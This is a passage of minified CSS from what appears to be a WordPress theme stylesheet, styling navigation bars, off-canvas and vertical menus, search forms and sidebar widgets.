(min-width: 991px){.widget-wrap .search-form input{padding-right:40px;height:40px;border-radius:4px;background-color:#282727;}.widget-wrap.search-widget-wrap .search a:hover i{color:#49c5b6 !important;}.widget-wrap.search-widget-wrap .widget-inner{padding:20px;}}.module.widget-wrap:hover i,.module.active i{opacity:.6;}@media all and (min-width: 991px){.language .menu > li > a{line-height:67px;}.language .menu > li ul{max-width:180px;border-radius:4px;}.language .menu > li ul li:last-child a{border-radius:0 0 4px 4px;}.language .menu > li ul li:first-child a{border-radius:4px 4px 0 0;}}@media all and (max-width: 1100px){.module.widget-wrap{padding:0 16px;}}.main-container{z-index:30;}.blur-bg .main-container{-webkit-filter:blur(10px);-moz-filter:blur(20px);-o-filter:blur(20px);filter:blur(20px);}.has-offcanvas-nav .main-container,.modal-show .main-container{transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.main-container.offcanvas-show{transform:translate3d(-50%,0,0);-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);width:100%;}@media (min-width: 1024px){.main-container.offcanvas-show{transform:translate3d(-550px,0,0);-webkit-transform:translate3d(-550px,0,0);-moz-transform:translate3d(-550px,0,0);}}.has-offcanvas-nav .side-menu .nav-bar{transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.side-menu.offcanvas-show .nav-bar{transform:translate3d(-50%,0,0);-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);}@media (min-width: 1024px){.side-menu.offcanvas-show .nav-bar{transform:translate3d(-550px,0,0);-webkit-transform:translate3d(-550px,0,0);-moz-transform:translate3d(-550px,0,0);}}.offcanvas-container{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;opacity:0;background-color:#fff;position:fixed;width:50%;top:0;right:0;height:100%;min-height:100vh;z-index:20;overflow:hidden;visibility:hidden;transform:translate3d(200%,0,0);-webkit-transform:translate3d(200%,0,0);-moz-transform:translate3d(200%,0,0);}@media (min-width: 1024px){.offcanvas-container{width:550px;}}.offcanvas-container .close-nav{position:absolute;right:30px;top:16px;z-index:24;font-size:25px;line-height:40px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.offcanvas-container .close-nav:hover{opacity:1;}.offcanvas-container.offcanvas-show{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);visibility:visible;opacity:1;}@media (min-width: 1024px){.offcanvas-container.offcanvas-show{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);}}.offcanvas-container .close-nav i{color:#252525;}.offcanvas-container.bg-dark{background-color:#222;}.offcanvas-container.bg-dark .close-nav i,.offcanvas-container.bg-graydark .close-nav i{color:#fff;}.offcanvas-menu{margin-bottom:40px !important;}.offcanvas-menu > li{border-top:1px solid rgba(0,0,0,0.15);}.bg-dark .offcanvas-menu > li{border-top-color:rgba(255,255,255,0.15);}.offcanvas-menu > li:first-child{border-top:none;}.offcanvas-menu > li:not(.menu-item-btn) a{padding-bottom:12px !important;padding-top:12px !important;}.offcanvas-menu .subnav li:not(.menu-item-btn) a{padding-bottom:6px !important;padding-top:6px !important;}.offcanvas-menu li.menu-item-btn{text-align:center;padding-bottom:15px !important;padding-top:15px !important;}@media all and (min-width: 991px){.offcanvas-menu li.menu-item-btn{padding-top:48px !important;padding-left:35px;padding-right:35px;}.offcanvas-menu li.menu-item-btn a{display:block !important;}}.bg-dark .offcanvas-menu li.menu-item-btn,.bg-graydark .offcanvas-menu li.menu-item-btn{border-color:#333;}.offcanvas-menu a,.offcanvas-menu li{color:#0c0c0c;font-size:15px - 1;text-transform:none;font-weight:400;letter-spacing:0;position:relative;}.offcanvas-menu a span,.offcanvas-menu li span{display:none !important;}.offcanvas-menu a.subnav-show,.offcanvas-menu a:hover,.offcanvas-menu li.subnav-show,.offcanvas-menu li:hover{opacity:1;}.bg-dark .offcanvas-menu a,.bg-graydark .offcanvas-menu a,.bg-dark .offcanvas-menu li,.bg-graydark .offcanvas-menu li{color:#fff;}.offcanvas-menu a{display:block;}.text-left .offcanvas-menu a,.text-right .offcanvas-menu a{padding-left:35px;padding-right:35px;}.offcanvas-menu a:hover,.offcanvas-menu a:focus{opacity:1;color:#49c5b6;}@media all and (max-width: 990px){.offcanvas-container{width:70%;}.offcanvas-container.offcanvas-show{transform:translate3d(0vw,0,0);-webkit-transform:translate3d(0vw,0,0);-moz-transform:translate3d(0vw,0,0);}.main-container.offcanvas-show{transform:none !important;}nav.fixed{position:absolute !important;opacity:1 !important;visibility:visible !important;}nav.nav-hide{transform:translate3d(0,0px,0) !important;-webkit-transform:translate3d(0,0px,0) !important;-moz-transform:translate3d(0,0px,0) !important;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.nav-bar,.nav-bar .module-group,.nav-bar .module{height:auto;overflow:hidden;}.nav-bar .row .module{padding-left:15px;padding-right:15px;}.nav-bar .module{padding:0 16px;}.nav-bar .module-group{width:100% !important;padding:0;}.nav-bar .module-group.text-left,.nav-bar .module-group.text-right{padding-right:15px;padding-left:15px;display:block;}.nav-bar .module-group.text-center{display:block;}.nav-bar .module-group.menu-left.text-left,.nav-bar .module-group.menu-left.text-right{padding-right:0 !important;padding-left:0 !important;}.nav-bar .module-group .module{display:block;float:none;width:100%;}nav .menu{height:auto;}nav .menu.inline-block{width:100%;}nav .menu a{height:auto;line-height:24px;padding:4px 0;display:block;}nav .menu li{line-height:24px;float:none;display:block;width:100%;max-width:100%;}nav .menu > li ul{position:relative;width:100%;opacity:1;visibility:visible;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);left:0;}nav .menu > li > ul{position:relative;opacity:1;visibility:visible;display:none;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);}nav .menu > li > ul > li > ul{left:0;display:none;padding:0;}nav .menu > li > ul li a,nav .menu > li > ul .mega-menu .title{padding:12px 30px;}.has-dropdown .has-dropdown li{padding-left:18px;}.has-dropdown{padding-right:0;}.mega-menu{margin-left:0 !important;}.mega-menu li{width:100% !important;}.toggle-sub > ul,.toggle-sub .mega-menu > ul{display:block !important;}.widget-wrap.module:not(.language){line-height:40px;min-height:40px;}.widget-wrap.module:not(.language) .menu{line-height:40px;}.widget-wrap.module:not(.language) .menu li{line-height:40px;}.widget-wrap.module:not(.language) i{line-height:40px;}.widget-wrap.module:not(.language) .title{display:inline-block;position:relative;bottom:3px;margin-left:8px;}.widget-wrap .widget-inner{width:100%;position:relative;opacity:1;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);visibility:visible;margin-top:0;display:none;box-shadow:none !important;}.widget-wrap .cart .label{width:22px;height:22px;font-size:12px;line-height:22px;top:18px;}.toggle-widget-wrap .widget-inner{display:block !important;height:auto !important;}.mobile-toggle i,.offcanvas-toggle i{line-height:67px - 2 !important;}.nav-open .mobile-toggle i:before,.nav-open .offcanvas-toggle i:before{content:"\e646";}.mobile-toggle.absolute-xs,.offcanvas-toggle.absolute-xs{position:absolute;top:0;}.nav-open .mobile-toggle{position:absolute !important;top:0;}.offcanvas-toggle{min-width:60px;}}@media all and (max-width: 990px) and (max-width: 990px){.has-dropdown .has-dropdown li{padding-right:18px;}}@media all and (max-width: 990px) and (max-width: 990px){.subnav{display:none;}}@media all and (max-width: 990px) and (max-width: 990px){.widget-wrap.module:not(.language) .title{color:#b1b7bd;display:none;}}@media all and (max-width: 460px){.offcanvas-container{width:100%;}}@media all and (max-width: 990px){.container-sm-full{width:100% !important;padding:0 !important;}.nav-container nav{background:#fff;border:none;}.nav-container nav .nav-utility{display:block !important;height:auto;line-height:inherit;}.nav-container nav .nav-utility.big-utility{display:none !important;}.nav-container nav .nav-utility .social-list{display:none !important;}.nav-container nav .module-group .menu > li > span.no-link{display:block;opacity:1 !important;}.nav-container nav .module-group .menu > li > a,.nav-container nav .module-group .module.widget-wrap i,.nav-container nav .module-group .widget-wrap a{color:#fff !important;opacity:1 !important;}.nav-container nav .module-group .menu > li > a,.nav-container nav .module-group .menu > li > span.no-link,.nav-container nav .module-group .widget-wrap a,.nav-container nav .module-group .widget-wrap .search{background-color:#1b1a1a;padding:12px 30px;border-radius:0 !important;line-height:1.7em;border-top:1px solid rgba(255,255,255,0.1);border-bottom:1px solid rgba(0,0,0,0.3);}.nav-container nav .module-group .menu > li > a:hover,.nav-container nav .module-group .menu > li > span.no-link:hover,.nav-container nav .module-group .widget-wrap a:hover,.nav-container nav .module-group .widget-wrap .search:hover{background-color:#282727;}.nav-container nav .module-group .widget-wrap:not(.language) a{padding-top:5px;padding-bottom:5px;border-top:none;}.nav-container nav .module-group .widget-wrap.header-button a{padding-top:12px;padding-bottom:12px;border-top:1px solid rgba(255,255,255,0.1);}.nav-container nav .module-group .widget-wrap .search{padding:0;}.nav-container nav .module-group .widget-wrap .cart-icon + .widget-inner{display:none;}.nav-container nav .module-group .has-dropdown:after{color:#fff !important;}nav .menu > li:last-child > ul ul{right:0;}.nav-open{max-height:10000px !important;height:auto !important;}.nav-open > .module.left{float:none;}.nav-open.nav-bar .module-group,.nav-open.nav-bar,.nav-open.nav-bar .module{overflow:visible;height:auto !important;}.nav-open.nav-bar .module-group{border:none;}}@media all and (min-width: 991px){.nav-bar .module,.nav-bar .module-group{height:67px;min-width:32px;}}.module.widget-wrap.mobile-toggle{line-height:67px - 2;max-height:67px;}.module-group.right .module.left:first-child{padding-right:32px;}.minimal-header .module-group.right .module.left:first-child{padding-right:8px;}@media (max-width: 990px){.module-group.right .module.left:first-child{padding:0 !important;}}@media (min-width: 1024px){.left-menu,.right-menu{position:fixed;width:280px;height:100%;top:0;left:0;z-index:1001;box-shadow:0 0 2px 0 rgba(56,69,84,0.2);-moz-box-shadow:0 0 2px 0 rgba(56,69,84,0.2);-webkit-box-shadow:0 0 2px 0 rgba(56,69,84,0.2);}.left-menu.bg-dark,.right-menu.bg-dark{box-shadow:0 0 2px 0 rgba(255,255,255,0.15);-moz-box-shadow:0 0 2px 0 rgba(255,255,255,0.15);-webkit-box-shadow:0 0 2px 0 rgba(255,255,255,0.15);}.left-menu + .main-container,.left-menu + .main-container + .footer-widget,.left-menu + .main-container + .footer-basic{margin-left:280px;}.right-menu{right:0;left:auto;}.right-menu + .main-container,.right-menu + .main-container + .footer-widget,.right-menu .left-menu + .main-container + .footer-basic{margin-right:280px;}.left-menu{margin-left:0 !important;}.right-menu{margin-right:0 !important;}}.menu-item a i{margin-right:10px;}.vertical-menu .menu.vertical-top{position:relative;}.vertical-menu .vertical-top{position:fixed;width:100%;top:0;left:0;}.vertical-menu .vertical-bottom{position:fixed;width:100%;bottom:0;left:0;}.vertical-menu.left-menu .vertical-top,.vertical-menu.left-menu .vertical-bottom,.vertical-menu.right-menu .vertical-top,.vertical-menu.right-menu .vertical-bottom{width:280px;}.vertical-menu.right-menu .vertical-top,.vertical-menu.right-menu .vertical-bottom{right:0;left:auto;}.vertical-menu .menu-item a + i{font-size:8px;display:inline-block;padding-left:5px;}.vertical-menu.right-menu .menu-item a + i,.vertical-menu.left-menu .menu-item a + i,.vertical-menu .offcanvas-container .menu-item a + i{font-size:6px;display:block;float:left;padding-left:20px;line-height:53px;top:0;position:absolute;right:20px;opacity:.7;}.vertical-menu .offcanvas-container .subnav .menu-item a + i{line-height:40px;}.vertical-menu.right-menu .menu-item .subnav .menu-item a + i,.vertical-menu.left-menu .menu-item .subnav .menu-item a + i{line-height:41px;}.vertical-menu .menu-item a:hover + i,.vertical-menu .menu-item a:hover i{opacity:1;}.vertical-menu .subnav{display:none;padding-left:0;padding-right:0;background:#e8e8e8;}.vertical-menu .subnav .subnav{background:#d8d8d8;}.vertical-menu.bg-dark .subnav,.vertical-menu.bg-graydark .subnav{background-color:#444;}.vertical-menu.bg-dark .subnav .subnav,.vertical-menu.bg-graydark .subnav .subnav{background:#222;}.vertical-menu .subnav-show > a{opacity:1;}.vertical-menu .has-dropdown:after{display:none !important;}.vertical-menu .image-xs{max-height:200px;}.vertical-menu .social-list a{width:35px;height:35px;line-height:35px;margin:4px;font-size:20px !important;box-shadow:0 0 8px 0 rgba(50,50,50,0.5);border:1px solid rgba(255,255,255,0.15);}.vertical-menu.bg-dark .footer-text a,.vertical-menu.bg-graydark .footer-text a{color:#fff;opacity:0.75;}.widget{position:relative;margin-bottom:70px;}#sidebar .widget,.main-sidebar .widget{margin-left:0;margin-right:0;padding:20px;margin-bottom:32px;border:1px solid #e8e8e8;}.link-list{line-height:32px;}.link-list a:after{content:"\e628";font-family:'themify';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-size:11px;display:inline-block;margin-left:8px;}#searchform,.woocommerce-product-search{position:relative;}.error404 .main-container #searchform input[type="text"],.search .main-container #searchform input[type="text"],.error404 .main-container .woocommerce-product-search input[type="text"],.search .main-container .woocommerce-product-search input[type="text"]{border-radius:50px;padding-left:22px;padding-right:50px;}#searchform input[type="submit"],.woocommerce-product-search input[type="submit"]{display:none;}.vertical-menu .offcanvas-container #searchform button[type="submit"],.vertical-menu .offcanvas-container #searchform button[type="submit"]:focus,.vertical-menu .offcanvas-container #searchform input[type="submit"],.vertical-menu .offcanvas-container #searchform input[type="submit"]:focus,.vertical-menu .side-menu #searchform button[type="submit"],.vertical-menu .side-menu #searchform button[type="submit"]:focus,.vertical-menu .side-menu #searchform input[type="submit"],.vertical-menu .side-menu #searchform input[type="submit"]:focus,#sidebar #searchform button[type="submit"],#sidebar #searchform button[type="submit"]:focus,#sidebar #searchform input[type="submit"],#sidebar #searchform input[type="submit"]:focus,.main-sidebar #searchform button[type="submit"],.main-sidebar #searchform button[type="submit"]:focus,.main-sidebar #searchform input[type="submit"],.main-sidebar #searchform input[type="submit"]:focus,footer #searchform button[type="submit"],footer #searchform button[type="submit"]:focus,footer #searchform input[type="submit"],footer #searchform input[type="submit"]:focus,.search-wrap #searchform button[type="submit"],.search-wrap #searchform button[type="submit"]:focus,.search-wrap #searchform input[type="submit"],.search-wrap #searchform input[type="submit"]:focus,.widget-inner #searchform button[type="submit"],.widget-inner #searchform button[type="submit"]:focus,.widget-inner #searchform input[type="submit"],.widget-inner #searchform input[type="submit"]:focus,.error404 .main-container #searchform button[type="submit"],.error404 .main-container #searchform button[type="submit"]:focus,.error404 .main-container #searchform input[type="submit"],.error404 .main-container #searchform input[type="submit"]:focus,.search .main-container #searchform button[type="submit"],.search .main-container #searchform button[type="submit"]:focus,.search .main-container #searchform input[type="submit"],.search .main-container #searchform input[type="submit"]:focus,.vertical-menu .offcanvas-container .woocommerce-product-search button[type="submit"],.vertical-menu .offcanvas-container .woocommerce-product-search button[type="submit"]:focus,.vertical-menu .offcanvas-container .woocommerce-product-search input[type="submit"],.vertical-menu .offcanvas-container .woocommerce-product-search input[type="submit"]:focus,.vertical-menu .side-menu .woocommerce-product-search button[type="submit"],.vertical-menu .side-menu .woocommerce-product-search button[type="submit"]:focus,.vertical-menu .side-menu .woocommerce-product-search input[type="submit"],.vertical-menu .side-menu .woocommerce-product-search input[type="submit"]:focus,#sidebar .woocommerce-product-search button[type="submit"],#sidebar .woocommerce-product-search button[type="submit"]:focus,#sidebar .woocommerce-product-search input[type="submit"],#sidebar .woocommerce-product-search input[type="submit"]:focus,.main-sidebar .woocommerce-product-search button[type="submit"],.main-sidebar .woocommerce-product-search button[type="submit"]:focus,.main-sidebar .woocommerce-product-search input[type="submit"],.main-sidebar .woocommerce-product-search input[type="submit"]:focus,footer .woocommerce-product-search button[type="submit"],footer .woocommerce-product-search button[type="submit"]:focus,footer .woocommerce-product-search input[type="submit"],footer .woocommerce-product-search input[type="submit"]:focus,.search-wrap .woocommerce-product-search button[type="submit"],.search-wrap .woocommerce-product-search button[type="submit"]:focus,.search-wrap .woocommerce-product-search input[type="submit"],.search-wrap .woocommerce-product-search input[type="submit"]:focus,.widget-inner .woocommerce-product-search button[type="submit"],.widget-inner .woocommerce-product-search button[type="submit"]:focus,.widget-inner .woocommerce-product-search input[type="submit"],.widget-inner .woocommerce-product-search input[type="submit"]:focus,.error404 .main-container .woocommerce-product-search button[type="submit"],.error404 .main-container .woocommerce-product-search button[type="submit"]:focus,.error404 .main-container .woocommerce-product-search input[type="submit"],.error404 .main-container .woocommerce-product-search input[type="submit"]:focus,.search .main-container .woocommerce-product-search button[type="submit"],.search .main-container .woocommerce-product-search button[type="submit"]:focus,.search .main-container .woocommerce-product-search input[type="submit"],.search .main-container .woocommerce-product-search input[type="submit"]:focus{margin:0;color:transparent;background:transparent;border-width:0;cursor:pointer;z-index:1;min-width:auto;padding:0;outline:none;box-shadow:none;-webkit-box-shadow:none;}.vertical-menu .offcanvas-container #searchform button[type="submit"],.vertical-menu .offcanvas-container #searchform input[type="submit"],.vertical-menu .offcanvas-container #searchform:after,.vertical-menu .side-menu #searchform button[type="submit"],.vertical-menu .side-menu #searchform input[type="submit"],.vertical-menu .side-menu #searchform:after,#sidebar #searchform button[type="submit"],#sidebar #searchform input[type="submit"],#sidebar #searchform:after,.main-sidebar #searchform button[type="submit"],.main-sidebar #searchform input[type="submit"],.main-sidebar #searchform:after,footer #searchform button[type="submit"],footer #searchform input[type="submit"],footer #searchform:after,.search-wrap #searchform button[type="submit"],.search-wrap #searchform input[type="submit"],.search-wrap #searchform:after,.widget-inner #searchform button[type="submit"],.widget-inner #searchform input[type="submit"],.widget-inner #searchform:after,.error404 .main-container #searchform button[type="submit"],.error404 .main-container #searchform input[type="submit"],.error404 .main-container #searchform:after,.search .main-container #searchform button[type="submit"],.search .main-container #searchform input[type="submit"],.search .main-container #searchform:after,.vertical-menu .offcanvas-container .woocommerce-product-search button[type="submit"],.vertical-menu .offcanvas-container .woocommerce-product-search input[type="submit"],.vertical-menu .offcanvas-container .woocommerce-product-search:after,.vertical-menu .side-menu .woocommerce-product-search button[type="submit"],.vertical-menu .side-menu .woocommerce-product-search input[type="submit"],.vertical-menu .side-menu .woocommerce-product-search:after,#sidebar .woocommerce-product-search button[type="submit"],#sidebar .woocommerce-product-search input[type="submit"],#sidebar .woocommerce-product-search:after,.main-sidebar .woocommerce-product-search button[type="submit"],.main-sidebar .woocommerce-product-search input[type="submit"],.main-sidebar .woocommerce-product-search:after,footer .woocommerce-product-search button[type="submit"],footer .woocommerce-product-search input[type="submit"],footer .woocommerce-product-search:after,.search-wrap .woocommerce-product-search button[type="submit"],.search-wrap .woocommerce-product-search input[type="submit"],.search-wrap .woocommerce-product-search:after,.widget-inner .woocommerce-product-search button[type="submit"],.widget-inner .woocommerce-product-search input[type="submit"],.widget-inner .woocommerce-product-search:after,.error404 .main-container .woocommerce-product-search button[type="submit"],.error404 .main-container .woocommerce-product-search input[type="submit"],.error404 .main-container .woocommerce-product-search:after,.search .main-container .woocommerce-product-search button[type="submit"],.search .main-container .woocommerce-product-search input[type="submit"],.search .main-container .woocommerce-product-search:after{text-indent:-9999px;content:"\e610";opacity:1;font-family:'themify';font-size:16px;color:#000;position:absolute;width:50px;height:50px;line-height:50px;display:block;right:16px;top:0;text-align:center;}.error404 .main-container #searchform button[type="submit"],.error404 .main-container #searchform input[type="submit"],.error404 .main-container #searchform:after,.error404 .main-container .woocommerce-product-search button[type="submit"],.error404 .main-container .woocommerce-product-search input[type="submit"],.error404 .main-container .woocommerce-product-search:after{text-indent:0;}.error404 .main-container #searchform input[type="submit"],.error404 .main-container .woocommerce-product-search input[type="submit"]{color:transparent;}.vertical-menu .offcanvas-container #searchform input[type="text"],.vertical-menu .offcanvas-container #searchform input[type="search"],.vertical-menu .side-menu #searchform input[type="text"],.vertical-menu .side-menu #searchform input[type="search"],#sidebar #searchform input[type="text"],#sidebar #searchform input[type="search"],.main-sidebar #searchform input[type="text"],.main-sidebar #searchform input[type="search"],.vertical-menu .offcanvas-container .woocommerce-product-search input[type="text"],.vertical-menu .offcanvas-container .woocommerce-product-search input[type="search"],.vertical-menu .side-menu .woocommerce-product-search input[type="text"],.vertical-menu .side-menu .woocommerce-product-search input[type="search"],#sidebar .woocommerce-product-search input[type="text"],#sidebar .woocommerce-product-search input[type="search"],.main-sidebar .woocommerce-product-search input[type="text"],.main-sidebar .woocommerce-product-search input[type="search"]{border-radius:0;margin-bottom:0;}.vertical-menu .offcanvas-container #searchform:after,.vertical-menu .side-menu #searchform:after,#sidebar #searchform:after,.main-sidebar #searchform:after,.vertical-menu .offcanvas-container .woocommerce-product-search:after,.vertical-menu .side-menu .woocommerce-product-search:after,#sidebar .woocommerce-product-search:after,.main-sidebar .woocommerce-product-search:after{text-align:right !important;}.vertical-menu .offcanvas-container #searchform input[type="text"],.vertical-menu .offcanvas-container #searchform input[type="search"],.vertical-menu .side-menu #searchform input[type="text"],.vertical-menu .side-menu #searchform input[type="search"],.vertical-menu .offcanvas-container .woocommerce-product-search input[type="text"],.vertical-menu .offcanvas-container .woocommerce-product-search input[type="search"],.vertical-menu .side-menu .woocommerce-product-search input[type="text"],.vertical-menu .side-menu .woocommerce-product-search input[type="search"]{background:#e8e8e8;padding:5px 20px;border:none;height:50px;}.vertical-menu .offcanvas-container #searchform:after,.vertical-menu .side-menu #searchform:after,.vertical-menu .offcanvas-container .woocommerce-product-search:after,.vertical-menu .side-menu .woocommerce-product-search:after{right:20px;}.vertical-menu.bg-dark .offcanvas-container #searchform input[type="text"],.vertical-menu.bg-dark .offcanvas-container #searchform input[type="search"],.vertical-menu.bg-dark .side-menu #searchform input[type="text"],.vertical-menu.bg-dark .side-menu #searchform input[type="search"],.vertical-menu.bg-dark .offcanvas-container .woocommerce-product-search input[type="text"],.vertical-menu.bg-dark .offcanvas-container .woocommerce-product-search input[type="search"],.vertical-menu.bg-dark .side-menu .woocommerce-product-search input[type="text"],.vertical-menu.bg-dark .side-menu .woocommerce-product-search input[type="search"]{background:#444;}.vertical-menu.bg-dark .offcanvas-container #searchform:after,.vertical-menu.bg-dark .side-menu #searchform:after,.vertical-menu.bg-dark .offcanvas-container .woocommerce-product-search:after,.vertical-menu.bg-dark .side-menu .woocommerce-product-search:after{color:#fff;opacity:.7;}@media (min-width: 991px){.widget-inner #searchform button[type="submit"],.widget-inner #searchform input[type="submit"],.widget-inner #searchform:after,.widget-inner .woocommerce-product-search button[type="submit"],.widget-inner .woocommerce-product-search input[type="submit"],.widget-inner .woocommerce-product-search:after{width:40px;height:40px;line-height:40px;color:#fff;}}@media (max-width: 990px){.widget-inner #searchform button[type="submit"],.widget-inner #searchform input[type="submit"],.widget-inner #searchform:after,.widget-inner .woocommerce-product-search button[type="submit"],.widget-inner .woocommerce-product-search input[type="submit"],.widget-inner .woocommerce-product-search:after{width:48px;height:48px;line-height:48px;color:#fff;}}@media (max-width: 600px){footer #searchform input[type="submit"],footer #searchform:after,.search-wrap #searchform input[type="submit"],.search-wrap #searchform:after,footer .woocommerce-product-search input[type="submit"],footer .woocommerce-product-search:after,.search-wrap .woocommerce-product-search input[type="submit"],.search-wrap .woocommerce-product-search:after{width:35px;height:35px;line-height:35px;}}#sidebar.bg-dark #searchform:after,#sidebar.bg-graydark #searchform:after,.main-sidebar #searchform:after,footer.bg-dark #searchform:after,footer.bg-graydark #searchform:after,#sidebar.bg-dark .woocommerce-product-search:after,#sidebar.bg-graydark .woocommerce-product-search:after,.main-sidebar .woocommerce-product-search:after,footer.bg-dark .woocommerce-product-search:after,footer.bg-graydark .woocommerce-product-search:after{color:#fefefe;}@media (max-width: 600px){.error404 .main-container #searchform:after{top:-10px !important;}}.woocommerce form .form-row .required{text-decoration:none;}.woocommerce form .form-row .input-checkbox{position:relative;}.woocommerce-product-search input[type="submit"]{display:none !important;}.widget ul:last-child,.widget p:last-child{margin-bottom:0;}.widget .title,.widgettitle{margin-bottom:16px;text-transform:none;font-size:20px;z-index:2;position:relative;}.footer-widget.bg-graydark .widget .title,.footer-widget.bg-graydark .widgettitle{color:#fff;}.footer-widget.bg-graydark .widget .title,.footer-widget.bg-dark .widget .title,.footer-widget.bg-white .widget .title,.footer-widget.bg-graylight .widget .title,.footer-widget.bg-graydark .widgettitle,.footer-widget.bg-dark .widgettitle,.footer-widget.bg-white .widgettitle,.footer-widget.bg-graylight .widgettitle{margin-bottom:30px;}.color-white .widget .title,.color-white .widgettitle{color:#fff;}footer .widget .title,footer .widgettitle{font-size:24px;letter-spacing:-0.024em;font-weight:600;}.widget .title span,.widget .title cite,.widgettitle span,.widgettitle cite{color:#49c5b6;font-style:normal;}.bg-primary .widget .title span,.bg-primary .widget .title cite,.bg-primary .widgettitle span,.bg-primary .widgettitle cite{color:#fff;font-style:italic;}.widget .title cite i,.widget .title span i,.widget .title i cite,.widgettitle cite i,.widgettitle span i,.widgettitle i cite{font-family:'Playfair Display', serif;}.widget .title i cite,.widgettitle i cite{background:#fff;padding:0 10px;border-radius:4px;}#sidebar .widget .title,.main-sidebar .widget .title,#sidebar .widgettitle,.main-sidebar .widgettitle{margin:0 0 20px 0;padding-bottom:20px;position:relative;}#sidebar .widget .title:before,.main-sidebar .widget .title:before,#sidebar .widgettitle:before,.main-sidebar .widgettitle:before{content:'';position:absolute;left:-20px;right:-20px;bottom:0;border-bottom:1px solid #e8e8e8;}a:hover .widgettitle{color:#49c5b6;}.image-bg a:hover .widgettitle{color:#fff;}.bg-primary a:hover .widgettitle{color:#fff;}.color-white a:hover .widgettitle{color:#fff;}a:hover .boxed .widgettitle{color:#49c5b6;}.widgetsubtitle{font-family:Poppins, 'Droid Serif', serif;color:#606060;font-size:15px;line-height:30px;text-transform:none;letter-spacing:0px;word-spacing:0;margin-bottom:0;}.bg-dark .widgetsubtitle,.bg-graydark .widgetsubtitle{color:#fff;}.color-white .widgetsubtitle,.bg-primary .widgetsubtitle,.image-bg:not(.bg-light) .widgetsubtitle,.video-bg:not(.bg-light) .widgetsubtitle{color:#fff;}@media (max-width: 480px){.color-white .widgetsubtitle,.bg-primary .widgetsubtitle,.image-bg:not(.bg-light) .widgetsubtitle,.video-bg:not(.bg-light) .widgetsubtitle{opacity:1;}}.image-bg .widgetsubtitle{opacity:1;}.widgetsubtitle span,.widgetsubtitle cite{color:#49c5b6;font-style:normal;}.primary-line{width:69px;margin:4px 0px 25px;border-bottom:2px solid #49c5b6;}.image-box-center .primary-line,.text-center .primary-line{margin-left:auto;margin-right:auto;}.bg-primary .primary-line{border-bottom-color:#fff;}.vc_row.image-bg:not(.bg-light) .headings-title .widgetsubtitle{color:#fff;}.vc_row .headings-title .widgettitle{font-weight:700;}.vc_row .headings-title .widgetsubtitle{color:#49c5b6;}.vc_row .widgettitle{font-size:30px;line-height:30px + 10;font-weight:500;letter-spacing:-0.025em;text-transform:none;margin-bottom:16px;}.vc_row .widgetsubtitle{font-size:15px;line-height:15px + 16;font-weight:600;letter-spacing:0.1em;}.vc_row .widgetsubtitle.subtitle_light{color:inherit;display:block;font-size:15px;font-weight:300;line-height:24px;margin:4px 0 13px 0;letter-spacing:0;}.vc_row .icon-link .widgettitle{font-size:20px;line-height:35px;font-weight:600;margin-bottom:15px;}.vc_row .icon-link .widgetsubtitle{font-size:16px;line-height:24px;font-weight:400;letter-spacing:0;margin-bottom:16px;margin-top:-10px;}.widget hr{margin-bottom:12px;}.textwidget p i:before{color:rgba(255,255,255,0.5);font-size:80%;min-width:20px;display:inline-block;}.bg-white .textwidget p i:before{color:rgba(0,0,0,0.9);}.textwidget a{font-family:Poppins, 'Droid Serif', serif;color:#49c5b6;color:#49c5b6 !important;}.bg-dark .textwidget a,.bg-graydark .textwidget a,.bg-image .textwidget a{color:#d5d5d5 !important;}.bg-dark .textwidget a:hover,.bg-graydark .textwidget a:hover,.bg-image .textwidget a:hover{color:#fff !important;}.bg-white .textwidget a,.bg-graylight .textwidget a{color:#616a66 !important;}.bg-white .textwidget a:hover,.bg-graylight .textwidget a:hover{color:#616a66 !important;}.textwidget a.btn{font-family:Poppins, sans-serif;}.is-grid{margin:0 !important;}.wp-block-latest-posts > ul > li:first-child,.wp-block-latest-posts ul.menu > li:first-child,.wp-block-categories > ul > li:first-child,.wp-block-categories ul.menu > li:first-child,.wp-block-archives > ul > li:first-child,.wp-block-archives ul.menu > li:first-child,.widget_nav_menu > ul > li:first-child,.widget_nav_menu ul.menu > li:first-child,.widget_layered_nav > ul > li:first-child,.widget_layered_nav ul.menu > li:first-child,.widget_product_categories > ul > li:first-child,.widget_product_categories ul.menu > li:first-child,.widget_categories .widget-archive > ul > li:first-child,.widget_categories .widget-archive ul.menu > li:first-child,.widget_rss > ul > li:first-child,.widget_rss ul.menu > li:first-child,.widget_categories .post-categories > ul > li:first-child,.widget_categories .post-categories ul.menu > li:first-child,.widget_categories > ul > li:first-child,.widget_categories ul.menu > li:first-child,.widget_archive .widget-archive > ul > li:first-child,.widget_archive .widget-archive ul.menu > li:first-child,.widget_archive .post-categories > ul > li:first-child,.widget_archive .post-categories ul.menu > li:first-child,.widget_archive > ul > li:first-child,.widget_archive ul.menu > li:first-child,.widget_meta > ul > li:first-child,.widget_meta ul.menu > li:first-child,.widget_recent_entries > ul > li:first-child,.widget_recent_entries ul.menu > li:first-child,.widget_pages > ul > li:first-child,.widget_pages ul.menu > li:first-child{padding-top:0;}.wp-block-latest-posts li,.wp-block-categories li,.wp-block-archives li,.widget_nav_menu li,.widget_layered_nav li,.widget_product_categories li,.widget_categories .widget-archive li,.widget_rss li,.widget_categories .post-categories li,.widget_categories li,.widget_archive .widget-archive li,.widget_archive .post-categories li,.widget_archive 